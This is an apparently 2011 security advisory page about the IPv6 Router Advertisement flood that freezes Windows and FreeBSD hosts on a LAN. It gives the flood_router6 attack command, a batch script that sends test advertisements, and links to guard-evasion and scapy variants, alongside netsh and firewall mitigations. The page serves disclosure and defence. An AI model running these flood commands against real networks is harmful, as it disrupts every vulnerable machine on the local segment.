
Added 5-30-2011: RA Guard Evasion
Added 5-29-2011: FreeBSD is also vulnerable!
A student recorded this video, which makes it easier for people to quickly see the importance of the Windows IPv6 Router Advertisement vulnerability, without bothering with the technical details.
Imagine the effect of a single attacker on a small business, Internet coffeehouse, or any other LAN. This works on all Windows machines with IPv6 enabled, which includes Windows XP, Vista, Windows 7, Server 2008, and more. Mike Qaissaunee reported to me that it also stops X-Box and PS3 game consoles.
Suppose someone writes this into a malicious Web attack, so everyone who views a malicious Web page instantly kills all the machines on their LAN!
As far as I know, this attack will not traverse routers, so it "only" affects your local broadcast domain. But isn't that enough to deserve a security alert and a patch? Apparently not. Microsoft has told me and Mark Heuse* that they don't intend to patch this.
Excellent advisory from Marc Heuse* with complete disclosure timeline
Multiple Vendors IPv6 Neighbor Discovery Router Advertisement Remote Denial of Service Vulnerability
CVE-2010-4669 - Router Advertisements Cause DoS in Windows
Added 5-30-2011:
Marc Heuse has demonstrated some techniques to evade RA Guard with packet fragmentation:
Bypassing Cisco's ICMPv6 Router Advertisement Guard feature
Packet captures of RA Guard Evasion in action
netsh interface ipv6 set interface "Local Area Connection" routerdiscovery=disabled
To do this, open "Windows Firewall with Advanced Security" and double-click the "Core Networking - Router Advertisement (ICMPv6-In)" rule, as shown below on this page:


In the Properties sheet, on the Scope tab, in the "Remote IP address" section, the IP address starts at fe80::/64, which allows any host on the LAN to send Router Advertisements. Edit this to a more specific address which matches your authorized servers, as shown below on this page:

cd /pentest/spoofing/thc-ipv6
./flood_router6 eth0
Ctrl+C
ECHO TESTING YOUR NETWORK FOR IPv6 ROUTER ADVERTISEMENT VULNERABILITY
@ECHO OFF
netsh int ipv6 set addr "Local Area Connection" dead:1::1/64
netsh interface ipv6 set interface "Local Area Connection" routerdiscovery=enabled
netsh int ipv6 add route dead:407::/64 "Local Area Connection" siteprefixlength=64 publish=yes
ping 127.0.0.1 -n 3 -w 1000
netsh int ipv6 del route dead:407::/64 "Local Area Connection"
ECHO SENDING ADVERTISEMENT #1 OF 3
netsh int ipv6 add route dead:408::/64 "Local Area Connection" siteprefixlength=64 publish=yes
ping 127.0.0.1 -n 3 -w 1000
netsh int ipv6 del route dead:408::/64 "Local Area Connection"
ECHO SENDING ADVERTISEMENT #2 OF 3
netsh int ipv6 add route dead:409::/64 "Local Area Connection" siteprefixlength=64 publish=yes
ping 127.0.0.1 -n 3 -w 1000
netsh int ipv6 del route dead:409::/64 "Local Area Connection"
ECHO SENDING ADVERTISEMENT #3 OF 3

ECHO RUN IPCONFIG ON EACH MACHINE AND LOOK FOR ADDRESSES STARTING dead::
The result on a vulnerable machine:
Win 7 DoS by RA Packets -- a slower, controllable version of the attack allows you to see just how many packets are required to stop a Windows machine.
Router Advertisements with scapy -- with scapy, you can craft packets easily so you can try variations of the attack.
How to perform the attack from Windows using npg
The full-speed flood_router6 attack froze the FreeBSD machine so it was almost impossible to use, just like a Windows machine.
So I slowed the attack down to approximately 100 RAs per second to capture this image:
100 RAs per second raised the CPU to 19.9% in my test.
I filed a bug report.
We tested OpenBSD and it was not vulnerable: it just ignores all RAs after the first ten or so, the same way Ubuntu linux and Mac OS X do.
I just noticed that Marc Heuse already announced that BSD was vulnerable here so that is not a new discovery. (5-30-2011)
This video was made by Josival Junior--good work!
* On April 6 I mistakenly attributed Mark Heuse's advisory to Cisco. I fixed that error at 12:30 am April 7, 2011.
6-17-11: Fixed anchor tag error
9-15-2011: Added Win 8 Developer Preview video